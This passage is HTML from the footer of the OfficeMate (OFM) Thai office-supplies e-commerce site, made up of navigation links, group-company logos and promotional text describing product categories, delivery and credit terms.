              </li> <li class="mt-2"><a href="/en/activity/self-service_forms" class="text-link-2">See all forms <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="arrow right" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-arrow-right b-icon bi"><g><path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"/></g></svg></a></li></ul></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              Let us help you
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-service" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a href="/en/activity/faq">FAQ</a></li> <li><a href="/en/activity/online-credit-term">Request Credit Term</a></li> <li><a href="/en/activity/how-to-register">How to register</a></li> <li><a href="/en/activity/how-to-shop">How to order</a></li> <li><a href="/en/activity/how-to-pay">How to pay</a></li> <li><a href="/en/activity/delivery">Delivery</a></li> <li><a rel="noreferrer" href="https://bit.ly/3bjy4Db" target="_blank">Check Order Status</a></li> <li><a rel="noreferrer" href="https://bit.ly/3bjy4Db" target="_blank">Check Delivery Status</a></li> <li><a href="/en/activity/returns-policy">Exchange and Return Policy</a></li> <li><a href="/en/activity/chair-warranty">Furniture Warranty Registration</a></li> <li><a href="/en/activity/officemate-marketplace">Sell products with OFM</a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              About us
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-about" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a href="/en/activity/about-ofm">About Us</a></li> <li><a rel="noreferrer" href="http://www.centralgroup.com" target="_blank">About COL</a></li> <li><a rel="noreferrer" href="https://www.centralretail.com/en/investor-relations/home" target="_blank">Investor Relations</a></li> <li><a href="/en/activity/privacy">Privacy Policy</a></li> <li><a role="button" tabindex="0">Cookie Policy</a></li> <li><a href="/en/activity/termsandconditions">Terms and Conditions</a></li> <li><a rel="noreferrer" href="https://www.ofmplus.com/" target="_blank">OfficeMate Plus+ Franchise Investment</a></li> <li><a href="/en/activity/whistleblower-channel">Whistleblower Channel</a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              Business Group
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-help" class="m-collapse collapse" style="display:none;"><ul class="ul-footer bu-list"><li><a rel="noreferrer" href="https://www.central.co.th/th" target="_blank"><img src="/_nuxt/img/CDS.5e50750.png" width="167" height="50" alt="Central Department Store" title="Central Department Store"></a></li> <li><a rel="noreferrer" href="https://www.central.co.th/en/shop/robinson" target="_blank"><img src="/_nuxt/img/Robinson.dd7ac94.png" width="167" height="50" alt="Robinson Department Store" title="Robinson Department Store"></a></li> <li><a rel="noreferrer" href="https://www.supersports.co.th" target="_blank"><img src="/_nuxt/img/Supersports.3153b6a.png" width="167" height="50" alt="Supersports" title="Supersports"></a></li> <li><a rel="noreferrer" href="https://www.cmg.co.th/en/home" target="_blank"><img src="/_nuxt/img/CMG.f86aa1a.png" width="167" height="50" alt="Central Marketing Group" title="Central Marketing Group"></a></li> <li><a rel="noreferrer" href="https://www.tops.co.th" target="_blank"><img src="/_nuxt/img/Tops.95c0b0e.png" width="167" height="50" alt="Tops" title="Tops"></a></li> <li><a rel="noreferrer" href="https://www.matsumotokiyoshi.co.th/" target="_blank"><img src="/_nuxt/img/matsukiyo.2012dcf.png" width="167" height="50" alt="Matsukiyo" title="Matsukiyo"></a></li> <li><a rel="noreferrer" href="https://centralfoodwholesale.co.th" target="_blank"><img src="/_nuxt/img/GOWholesale.63d321f.png" width="167" height="50" alt="GO Wholesale" title="GO Wholesale"></a></li> <li><a rel="noreferrer" href="https://www.thaiwatsadu.com/" target="_blank"><img src="/_nuxt/img/thaiwatsadu.70ca41f.png" width="167" height="50" alt="Thaiwatsadu" title="Thaiwatsadu"></a></li> <li><a rel="noreferrer" href="https://www.bnbhome.com" target="_blank"><img src="/_nuxt/img/BNB.89d2115.png" width="167" height="50" alt="BnB home" title="BnB home"></a></li> <li><a rel="noreferrer" href="https://www.auto1.co.th/" target="_blank"><img src="/_nuxt/img/auto1.5102620.png" width="167" height="50" alt="Auto1" title="Auto1"></a></li> <li><a rel="noreferrer" href="https://www.powerbuy.co.th" target="_blank"><img src="/_nuxt/img/PWB.373c34a.png" width="167" height="50" alt="Powerbuy" title="Powerbuy"></a></li> <li><a rel="noreferrer" href="https://www.ofm.co.th" target="_blank"><img src="/_nuxt/img/OFM.238aca7.png" width="167" height="50" alt="OfficeMate" title="OfficeMate"></a></li> <li><a rel="noreferrer" href="https://www.b2s.co.th/" target="_blank"><img src="/_nuxt/img/B2S.eb547c4.png" width="167" height="50" alt="B2S" title="B2S"></a></li> <li><a rel="noreferrer" href="https://www.mebmarket.com/" target="_blank"><img src="/_nuxt/img/meb.b86a53b.png" width="167" height="50" alt="MEB" title="MEB"></a></li> <li><a rel="noreferrer" href="https://www.facebook.com/RobinsonLifestyleMall" target="_blank"><img src="/_nuxt/img/RobinsonLifestyle.4d0cf0f.png" width="167" height="50" alt="Robinson Lifestyle" title="Robinson Lifestyle"></a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              Service/Privilege
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-solution" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a rel="noreferrer" href="https://www.ofm.co.th/activity/officemate-printing" target="_blank">Printing Solution</a></li> <li><a rel="noreferrer" href="https://www.ofm.co.th/activity/ofmmemberrewards" target="_blank">Member Rewards</a></li> <li><a rel="noreferrer" href="https://www.the1.co.th" target="_blank">The 1</a></li></ul></div> <div class="mt-1 mr-3 footer-rate"><div class="d-flex"><img src="https://ofm-cdn0.ofm.co.th/images/logo/ic_csat.png?x-image-process=image/format,webp/resize,m_fixed,h_35,w_35" width="35" height="35" alt class="mb-auto"> <h3 class="title-content fs-14 mb-2 ml-1">
                  How was your experience using this website? 
                </h3></div> <div><a href="https://officemate.formstack.com/forms/ofm_2024_csat_en" target="_blank" class="btn btn-pill-primary w-100">
                  Rate
                </a></div></div></div> <div class="col-sm-4 col-md-4 col-lg-2 col-contact"><div class="live-chat"><img src="/_nuxt/img/contact_center.a5d2eb3.png" alt="OFMBiz Contact Center 1281" width="200" height="68" class="w-100"> <div class="text-left mt-2"><a rel="noreferrer" href="https://www.facebook.com/officemate.co.th" target="_blank" class="pr-2"><img src="[data-uri]" width="30" height="30" alt="facebook" class="w-30"></a> <a rel="noreferrer" href="https://instagram.com/officemate_thailand?igshid=YmMyMTA2M2Y=" target="_blank" class="pr-2"><img src="/_nuxt/img/IG.66f6c85.png" width="30" height="30" alt="IG" class="w-30"></a> <a rel="noreferrer" href="http://bit.ly/LineOfficeMate" target="_blank"><img src="/_nuxt/img/line.e33d312.png" width="30" height="30" alt="line" class="w-30"> <span class="fs-14 fw-normal" style="color: #00b900">@officemate</span></a></div></div> <div class="footer-social-xs"></div> <h3 class="title-content relative mt-3">
              Download OFM app
            </h3> <div class="text-left mt-2 mb-3"><a rel="noreferrer" href="https://play.google.com/store/apps/details?id=com.officemate.production&hl=th" target="_blank"><img src="/_nuxt/img/googleplay.fc17e0b.png" width="164" height="50" alt class="mr-1 mb-2"></a> <a rel="noreferrer" href="https://apps.apple.com/th/app/%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F-%E0%B8%A8%E0%B9%80%E0%B8%A1%E0%B8%97-officemate/id984799287?l=th" target="_blank"><img src="/_nuxt/img/appstore.9b7410f.png" width="167" height="50" alt></a></div></div></div></div> <div class="section-text text-normal"><div class="row"><div class="col-12 mb-1"><span class="fs-15 mb-0 fw-bold">
              OfficeMate (OFM), a business unit of Central Retail Corporation Public Company Limited.</span> <h1 class="fs-16 mb-0 fw-bold">
              Shop a complete range of office supplies with OfficeMate Online – the ultimate business destination for SMEs and organizations. Everything you need, all in one place.
            </h1></div> <div class="col-12 mb-1"><p class="mb-1">
              In this era where agility is essential for every business, selecting a trustworthy source for office supplies is crucial. At OFM.co.th, you’ll find a comprehensive selection of products to fulfill all your business needs.
              From office supplies, copy paper, electrical appliances, printers, and ink cartridges to cleaning products and even industrial equipment — we’ve got it all.
              We carefully select high-quality products and offer exclusive deals and promotions to help you save time and costs efficiently. Shop at OfficeMate for a truly complete solution to meet every need of your business.
            </p></div> <div class="col-12 my-1"><h2 class="fs-15 mb-0 fw-bold">
              Why Choose OfficeMate Online?
            </h2></div> <div class="col-12 mb-1"><p class="mb-1">
              OfficeMate is ready to be your business partner with a wide range of office products that meet every need — from office supplies and electrical appliances to furniture and complete business equipment. It’s the perfect solution for organizations of all sizes, small business owners, and retail stores.
              It’s also ideal for anyone seeking high-quality products at great value, with professional furniture assembly services that help you save time and effort—so you can start your business smoothly. Plus, enjoy free nationwide delivery.*
              In addition, you can shop with confidence thanks to our satisfaction guarantee. If a product is damaged, you can return or exchange it within 30 days*. We also offer convenient, fast, and secure payment options.
              Enjoy exclusive credit terms of up to 30–60 days* to make your business operations even more flexible. Shop easily online at OFM.co.th — the smart, complete, and value-packed solution all in one place!
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              Fast Delivery with a Seamless Shopping Experience
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">
              Officemate, or OFM, delivers a fast and convenient business shopping experience with a simple, hassle-free ordering system and a wide variety of products to meet every need in your office.Most importantly, OfficeMate offers free nationwide delivery*—saving you both time and travel costs. You can rest assured that your products will arrive right on time.
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              Trust OfficeMate – A Trusted Brand for Office Supplies and Stationery with Over 30 Years of Quality
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">
              OfficeMate has been a trusted brand among businesses for over 30 years, known for its carefully selected high-quality products and fast, reliable delivery service.
              With outstanding after-sales support, OfficeMate is more than just a supplier of office equipment — we are a true partner who understands your needs and is committed to helping every business grow smoothly.
              If you're looking for office products backed by a complete range of goods and services, you can be confident that OFM is the best choice for you.
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              A Wide Range of Products Covering Every Business Category
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">OFM (OfficeMate) offers a diverse range of products that cover every business need—from office essentials to cleaning equipment and tools—organized into the following comprehensive categories:</p></div></div> <div class="row mt-3"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              Paper
            </h4> <div class="footer-link">Meet all your documentation needs with premium-quality <a href="https://www.ofm.co.th/en/category/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9"> paper </a>from leading brands such as <a href="https://www.ofm.co.th/en/brand/Double%20A">Double A</a>, <a href="https://www.ofm.co.th/en/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%81%E0%B8%A1%E0%B8%81%E0%B8%8B%E0%B9%8C">IDEA MAX</a>, <a href="https://www.ofm.co.th/en/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%84">IDEA WORK</a>, <a href="https://www.ofm.co.th/en/brand/%E0%B9%81%E0%B8%AD%E0%B8%A5%E0%B8%84%E0%B8%AD%E0%B8%97">ALCOTT</a>, <a href="https://www.ofm.co.th/en/brand/ONE">ONE</a>, <a href="https://www.ofm.co.th/en/brand/%E0%B8%A7%E0%B8%B1%E0%B8%99%20%E0%B8%81%E0%B8%A3%E0%B8%B5%E0%B8%99">ONE Green</a>, <a href="https://www.ofm.co.th/en/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B8%81%E0%B8%A3%E0%B8%B5%E0%B8%99">IDEA GREEN</a> and <a href="https://www.ofm.co.th/en/brand/Shih-Tzu">Shih-Tzu</a> copier paper.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Office supplies and Devices
            </h4> <div class="footer-link">Boost productivity in every task with high-quality <a href="https://www.ofm.co.th/en/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99">office supplies and devices</a> such as <a href="https://www.ofm.co.th/en/brand/%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%87">Elephant</a> ring binders, <a href="https://www.ofm.co.th/en/brand/%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%AD">Casio</a> calculators, <a href="https://www.ofm.co.th/en/brand/%E0%B8%AA%E0%B8%81%E0%B9%8A%E0%B8%AD%E0%B8%95%E0%B8%8A%E0%B9%8C">Scotch</a> glue sticks, ONE notebooks, <a href="https://www.ofm.co.th/en/brand/Pentel">Pentel</a> pens, and <a href="https://www.ofm.co.th/en/brand/WESTCOTT">WESTCOTT</a> scissors.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Printers and &amp; Ink
            </h4> <div class="footer-link">Shop scanners, <a href="https://www.ofm.co.th/en/category/%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C">printers and ink</a> cartridges to ensure sharp, high-quality prints with reliable printers from <a href="https://www.ofm.co.th/en/brand/Brother">Brother</a> and genuine ink from top brands like <a href="https://www.ofm.co.th/en/brand/HP">HP</a> and <a href="https://www.ofm.co.th/en/brand/canon">Canon</a>.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Cleaning
            </h4> <div class="footer-link">Keep your workspace clean and safe with quality <a href="https://www.ofm.co.th/en/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94">cleaning</a> products such as <a href="https://www.ofm.co.th/en/brand/Scott">Scott</a> tissue, <a href="https://www.ofm.co.th/en/brand/Kings%20Stella">Kings Stella</a> glass cleaner, <a href="https://www.ofm.co.th/en/brand/%E0%B8%8B%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%95%E0%B9%8C">Sunlight</a> dishwashing liquid, and pest control solutions from <a href="https://www.ofm.co.th/en/brand/%E0%B9%84%E0%B8%9A%E0%B8%81%E0%B8%AD%E0%B8%99">Baygon</a>.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              IT Accessories and gadget
            </h4> <div class="footer-link">Enhance work efficiency with modern <a href="https://www.ofm.co.th/en/category/%E0%B9%84%E0%B8%AD%E0%B8%97%E0%B8%B5-and-%E0%B9%81%E0%B8%81%E0%B9%87%E0%B8%97%E0%B9%80%E0%B8%88%E0%B9%87%E0%B8%94">IT accessories and gadget</a> like <a href="https://www.ofm.co.th/en/brand/Logitech">Logitech</a> mice, <a href="https://www.ofm.co.th/en/brand/WD">WD</a> portable hard drives, <a href="https://www.ofm.co.th/en/brand/SanDisk">SanDisk</a> flash drives, and <a href="https://www.ofm.co.th/en/brand/MSI">MSI</a> monitors.</div></div></div> <div class="row"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              Food Service
            </h4> <div class="footer-link">Make your workplace more convenient with essential <a href="https://www.ofm.co.th/en/category/%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B8%A7%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89">food service</a> such as <a href="https://www.ofm.co.th/en/brand/Nespresso">Nespresso</a> coffee machines with <a href="https://www.ofm.co.th/en/brand/Moccona">Moccona</a> instant coffee, paper cone cups, or snacks like candies from <a href="https://www.ofm.co.th/en/brand/%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C">LOACKER</a>.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Industrial
            </h4> <div class="footer-link">Ensure workplace safety with high-quality <a href="https://www.ofm.co.th/en/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99">industrial</a> products such as <a href="https://www.ofm.co.th/en/brand/Sri%20Trang%20Gloves">Sri Trang Gloves</a> nitrile gloves and <a href="https://www.ofm.co.th/en/brand/Microtex">Microtex</a> anti-static lab coats. Also available are safety support products from <a href="https://www.ofm.co.th/en/brand/3M">3M</a> and <a href="https://www.ofm.co.th/en/brand/Yamada">Yamada</a> protective masks, helping to ensure maximum safety for your staff.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Health and Wellness
            </h4> <div class="footer-link">Take care of your employees’ <a href="https://www.ofm.co.th/en/category/%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1">health and wellness</a> with products like <a href="https://www.ofm.co.th/en/brand/FULICO">FULICO</a> ergonomic back supports and <a href="https://www.ofm.co.th/en/brand/Welcare">Welcare</a> face masks.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Gift and premium
            </h4> <div class="footer-link">Leave a lasting impression on your clients and partners with <a href="https://www.ofm.co.th/en/category/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%A5%E0%B8%B6%E0%B8%81">gift and premium</a> from <a href="https://www.ofm.co.th/en/brand/KCG">KCG</a>, including <a href="https://www.ofm.co.th/en/category/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%A5%E0%B8%B6%E0%B8%81/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D">hamper</a> from well-known brands like <a href="https://www.ofm.co.th/en/brand/%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B8%84%E0%B8%B3">Doikham</a>, <a href="https://www.ofm.co.th/en/brand/%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B8%95%E0%B8%B8%E0%B8%87">Doitung</a>, <a href="https://www.ofm.co.th/en/brand/BRANDS">BRANDS</a>, and <a href="https://www.ofm.co.th/en/brand/%E0%B8%AD%E0%B8%A0%E0%B8%B1%E0%B8%A2%E0%B8%A0%E0%B8%B9%E0%B9%80%E0%B8%9A%E0%B8%A8%E0%B8%A3">Abhaibhubejhr</a> — a meaningful way to express your care and appreciation.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Service
            </h4> <div class="footer-link">Accelerate your business growth with <a href="https://www.ofm.co.th/en/category/%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3">full-service</a> solutions such as <a href="https://www.ofm.co.th/en/brand/Microsoft">Microsoft</a> IT support packages, <a href="https://www.ofm.co.th/en/brand/Vfix">Vfix</a> wall-mounted air conditioner installation, and other services that support long-term success.</div></div></div> <div class="row"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              Books and Online Courses
            </h4> <div class="footer-link">Browse a wide variety of <a href="https://www.ofm.co.th/en/category/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD-and-%E0%B8%84%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C">books and online courses</a>, including motivational reads from <a href="https://www.ofm.co.th/en/brand/Springbooks">Springbooks</a>, comics from <a href="https://www.ofm.co.th/en/brand/%E0%B8%9A%E0%B8%87%E0%B8%81%E0%B8%8A%E0%B8%84%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B9%8C">Bongkoch Kids</a>, and e-learning from <a href="https://www.ofm.co.th/en/brand/%E0%B8%AA%E0%B8%84%E0%B8%B9%E0%B8%A5%E0%B8%94%E0%B8%B4%E0%B9%82%E0%B8%AD">Skooldio</a>.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Lifestyle
            </h4> <div class="footer-link">For organizations looking to enhance employee well-being, we offer complete <a href="https://www.ofm.co.th/en/category/%E0%B9%84%E0%B8%A5%E0%B8%9F%E0%B9%8C%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C">lifestyle</a> solutions—from <a href="https://www.ofm.co.th/en/brand/GRAND%20SPORT">GRAND SPORT</a> sports gear and <a href="https://www.ofm.co.th/en/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%95">Master Art</a> art supplies to travel accessories from <a href="https://www.ofm.co.th/en/brand/%E0%B8%A3%E0%B8%B5%E0%B8%97%E0%B9%80%E0%B8%84%E0%B8%AA">Retekess</a>—perfectly suited to your team's needs.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Tools &amp; Construction Equipment
            </h4> <div class="footer-link">Maximize performance with professional-grade <a href="https://www.ofm.co.th/en/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87">tools & construction equipment</a> such as <a href="https://www.ofm.co.th/en/brand/Toshino">Toshino</a> power strips and cables, <a href="https://www.ofm.co.th/en/brand/Philips">Philips</a> light bulbs, and <a href="https://www.ofm.co.th/en/brand/STIEBEL%20ELTRON">STIEBEL ELTRON</a> bathroom accessories—designed for both quality and safety.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Furniture
            </h4> <div class="footer-link">We offer ergonomic office <a href="https://www.ofm.co.th/en/category/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C">furniture</a>  that blends comfort and functionality, such as <a href="https://www.ofm.co.th/en/brand/ONE">ONE</a> desks, <a href="https://www.ofm.co.th/en/brand/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A3%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%84">Furradec</a> office chairs, and <a href="https://www.ofm.co.th/en/brand/%E0%B9%84%E0%B8%AD%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B8%84">ICONIC</a> filing cabinets for organized storage—boosting workplace productivity.</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              Electrical Appliance
            </h4> <div class="footer-link">Upgrade to a more convenient and high-quality lifestyle with a full range of <a href="https://www.ofm.co.th/en/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B9%84%E0%B8%9F%E0%B8%9F%E0%B9%89%E0%B8%B2">electrical appliance</a>, including <a href="https://www.ofm.co.th/en/brand/%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B5%E0%B9%88">Xiaomi</a> air purifiers, <a href="https://www.ofm.co.th/en/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%84%E0%B8%B9%E0%B8%A5">Masterkool</a> evaporative coolers, <a href="https://www.ofm.co.th/en/brand/SHARP">SHARP</a> two-door refrigerators, and more—customized to suit your lifestyle.</div></div></div> <div class="row"><div class="col-12 my-1"><h2 class="fs-15 mb-0 fw-bold">
              Get the Best Monthly Deals at OFM
            </h2></div> <div class="col-12 mb-1"><p class="mb-1 footer-link">Discover unbeatable deals at <a href="https://www.ofm.co.th/en/">OFM</a> every month—instantly available on our website. From massive Flash Sales and exclusive member privileges to special promotions from <a href="https://www.ofm.co.th/en/activity/ofm-mall">OFM Mall</a>, we bring you top-quality products at exceptional value.</p> <p class="mb-1 footer-link">For businesses, our <a href="https://www.ofm.co.th/en/promotions/sme-save-pack">SME Save Pack</a> is designed to help reduce costs efficiently. Enjoy special purchase rights, Buy 1 Get 1 Free offers, 0% installment plans, exclusive gifts, and eco-friendly <a href="https://www.ofm.co.th/en/activity/greener-geen-product">Green Products</a>.</p> <p class="mb-1 footer-link">Don’t miss out on these incredible opportunities—OfficeMate is here to help you shop smart and save big every month!</p></div></div></div> <div class="section-copyright"><div class="row no-gutters"><div class="col-12 col-sm-9"><div>OfficeMate (Thai) Limited (Head Office) 919/555 South Tower, 14th Floor Room 2-6,9 Silom Road, Silom, Bangrak, Bangkok 10500</div> <div>
              @Copyright 2008-2021 Website www.ofm.co.th
            </div> <div>
              Electronic Commercial Registration Number
              : 7100603000780
            </div></div> <div class="col-sm-3 footer-social text-right"></div></div></div></div></div> <div class="cookie-policy"><div class="info"><p class="description mb-0">
        This Website uses cookies. Please accept our cookie policy for your best experience. You can learn more on how to adjust your cookie setting in
        <a role="button" tabindex="0" class="privacy-link pointer mx-2">
          our cookie policy here
        </a></p></div> <button>
      Accept
    </button></div> <style>
    @media screen and (max-width: 1024px) {
      .cookie-policy.on-shift {
        margin-bottom: px;
      }
      .cookie-policy&gt;button {
        width:120px;
      }
    }
